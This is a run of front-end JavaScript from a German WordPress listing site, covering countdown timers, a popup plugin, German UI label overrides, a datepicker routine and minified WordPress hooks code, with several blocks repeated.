loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var paoc_ideal_timer=0;(function($){"use strict";$('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />');$(document).on('mousemove keypress scroll click touchstart touchmove',function(){paoc_ideal_timer=0});$('.paoc-popup-page-load.paoc-popup-js').each(function(index){var target=$(this).attr('id');if(typeof(target)!=='undefined'){var options=$('#'+target).data('popup-conf');var data_opts=$('#'+target).data('conf');var paoc_active_flag=popupaoc_popup_active_flag(index,target,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(target,options,data_opts)},data_opts.open_delay)}
return!1}});$(document).on('click','[class*="paoc-popup-cust-"]',function(){var html_classes=$(this).attr("class").split(' ');$.each(html_classes,function(class_key,class_val){var normal_cls_pos=class_val.indexOf('paoc-popup-cust-');if(normal_cls_pos<0){return}
var target=class_val.replace("paoc-popup-cust-","paoc-popup-");target=target.trim();var popup_ele=$('.'+target).attr('id');var options=$('#'+popup_ele).data('popup-conf');var data_opts=$('#'+popup_ele).data('conf');if(typeof(popup_ele)!=='undefined'&&(data_opts.popup_type=='simple_link'||data_opts.popup_type=='button'||data_opts.popup_type=='image')){var paoc_active_flag=popupaoc_popup_active_flag(class_key,popup_ele,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(popup_ele,options,data_opts)},data_opts.open_delay)}}});return!1});$(document).on('click','.paoc-popup-close',function(){$('.custombox-content').removeClass('paoc-cb-popup-complete');$('html').removeClass('custombox-lock');Custombox.modal.close()})})(jQuery);function popupaoc_open_popup(target,options,data_opts){var paoc_popup_open=1;if(typeof popupaoc_popup_befoer_open==="function"){paoc_popup_open=popupaoc_popup_befoer_open(paoc_popup_open,target,options,data_opts)}
if(paoc_popup_open!=1){return}
popupaoc_set_popup_events(target,options,data_opts);new Custombox.modal(options).open()}
function popupaoc_set_popup_events(target,options,data_opts){options.content.onOpen=function(){jQuery('html').addClass('custombox-lock');jQuery('.custombox-overlay, .custombox-content').removeClass('paoc-popup-active');jQuery('.custombox-overlay').not('.paoc-popup-overlay').addClass('paoc-popup-active paoc-popup-overlay paoc-popup-overlay-'+data_opts.id);jQuery('.custombox-content').not('.paoc-cb-popup').addClass('paoc-popup-active paoc-cb-popup paoc-cb-popup-'+data_opts.id+' paoc-popup-'+options.content.positionX+'-'+options.content.positionY);if(options.overlay.active==!1&&options.content.fullscreen==!1){jQuery('.custombox-content.paoc-popup-active').addClass('paoc-hide-overlay')}
if(options.overlay.active==!1){jQuery('html').css({'overflow':'auto','margin-right':'0'})}
var slick_slider_id=jQuery('.slick-slider').attr('id');if(typeof(slick_slider_id)!=='undefined'&&slick_slider_id!=''){jQuery('#'+slick_slider_id).slick('setPosition')}
jQuery(document.body).trigger('paoc_popup_open',[target,options])};options.content.onComplete=function(){jQuery('.custombox-content').addClass('paoc-cb-popup-complete');if(data_opts.disappear!=0){if(data_opts.disappear_mode=='normal'){var IdleInterval=setInterval(function(){paoc_ideal_timer=paoc_ideal_timer+1;if(paoc_ideal_timer>=data_opts.disappear){Custombox.modal.close();clearInterval(IdleInterval)}},1000)}else if(data_opts.disappear_mode=='force'){setTimeout(function(){Custombox.modal.close()},(data_opts.disappear*1000))}}
jQuery(window).trigger('resize');jQuery(document.body).trigger('paoc_popup_complete',[target,options])};options.content.onClose=function(){jQuery('html').removeClass('custombox-lock');var cookie_name=data_opts.cookie_prefix+'_'+data_opts.id;if(data_opts.cookie_expire!==''){popupaoc_create_cookie(cookie_name,1,data_opts.cookie_expire,data_opts.cookie_unit,'Lax')}
jQuery(document.body).trigger('paoc_popup_close',[target,options])}}
function popupaoc_popup_active_flag(index,$this,data_opts,options){var paoc_check_active=!1;if(typeof(data_opts.cookie_expire)!=='undefined'&&data_opts.cookie_expire!==''&&popupaoc_get_cookie_value(data_opts.cookie_prefix+'_'+data_opts.id)!=null){return 0}
paoc_check_active=1;return paoc_check_active}
function popupaoc_create_cookie(name,value,time_val,type,samesite){var date,expires,expire_time,samesite;time_val=time_val?time_val:!1;type=type?type:'day';samesite=samesite?";SameSite="+samesite:'';if(type=='hour'){expire_time=(time_val*60*60*1000)}else if(type=='minutes'){expire_time=(time_val*60*1000)}else{expire_time=(time_val*24*60*60*1000)}
if(time_val){date=new Date();date.setTime(date.getTime()+expire_time);expires="; expires="+date.toGMTString()}else{expires=""}
document.cookie=encodeURIComponent(name)+"="+value+expires+"; path=/"+samesite}
function popupaoc_get_cookie_value(cookie_name){var result=null;var nameEQ=cookie_name+"=";var get_cookie=document.cookie.split(';');for(var i=0;i<get_cookie.length;i++){var c=get_cookie[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)==0){result=c.substring(nameEQ.length,c.length)}}
return result};


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



jQuery(document).ready(function($){if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){$('.wpcf7-form-control.wpcf7-repeater-add').on('click',function(){wpdp_refresh_21745(jQuery,!0)})}});var wpdp_refresh_first_21745='yes';var wpdp_intv_21745;var wpdp_counter_21745=0;var wpdp_month_array_21745=[];var wpdp_dateFormat="mm/dd/yy";var wpdp_defaultDate="";function wpdp_refresh_21745($,force){if(typeof wpdp_obj!='undefined'){if(typeof wpdp_obj==='undefined'||!wpdp_obj.wpml_current_language)return;var wpml_code=wpdp_obj.wpml_current_language;wpml_code=(wpml_code?wpml_code:"en-GB");switch(wpml_code){case "en":wpml_code="en-US";break}
if(typeof $.datepicker!='undefined'&&typeof $.datepicker.regional[wpml_code]!='undefined'){wpdp_month_array_21745=$.datepicker.regional[wpml_code].monthNames}}
if($("#job_deadline").length>0){$("#job_deadline").attr("autocomplete","off");if(wpdp_refresh_first_21745=='yes'||force){if(typeof $.datepicker!='undefined')
$("#job_deadline").datepicker("destroy");$("#job_deadline").removeClass("hasDatepicker");wpdp_refresh_first_21745='done'}
$('body').on('mouseover, mousemove',function(){if($("#job_deadline").length>0){$.each($("#job_deadline"),function(wp_si,wp_sv){if($(this).val()!=''){$(this).attr('data-default-val',$(this).val())}})}
if(wpdp_counter_21745>2)
clearInterval(wpdp_intv_21745);if($("#job_deadline.hasDatepicker").length!=$("#job_deadline").length){$("#job_deadline").datepicker($.extend({},$.datepicker.regional[wpml_code],{dateFormat:wpdp_dateFormat})).on("change",function(){});$("#job_deadline").datepicker("option","dateFormat","mm/dd/yy");setTimeout(function(){$.each($("#job_deadline"),function(){$(this).prop('autocomplete','on');var expected_default=$(this).data('default');var expected_stamp=$(this).data('default_stamp');var expected_stamp_date=new Date(expected_stamp*1000);var expected_stamp_str=$.datepicker.formatDate('mm/dd/yy',expected_stamp_date);if(expected_default!=undefined&&expected_default!=''){$(this).datepicker().datepicker('setDate',expected_default)}
if(expected_stamp!=undefined&&expected_stamp!=''){$(this).datepicker().datepicker('setDate',expected_stamp_str)}})},100);$.each($("#job_deadline"),function(){var this_selector=$(this);var parent_form=this_selector.closest('form');parent_form.on('reset',function(){if(this_selector.data('default-val')!=""){setTimeout(function(){if(this_selector.val()==''){this_selector.val(this_selector.data('default-val'))}})}});if($(this).data('default-val')!=""){$(this).val($(this).data('default-val'))}})}})}
$('.ui-datepicker').addClass('notranslate')}
wpdp_intv_21745=setInterval(function(){wpdp_counter_21745++;wpdp_refresh_21745(jQuery,!1)},500);jQuery(document).ready(function($){$("#job_deadline").on('click',function(){$('.ui-datepicker-div-wrapper').prop('class','ui-datepicker-div-wrapper wp_datepicker_option-1 ')});setTimeout(function(){$("#job_deadline").click()},1000)});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
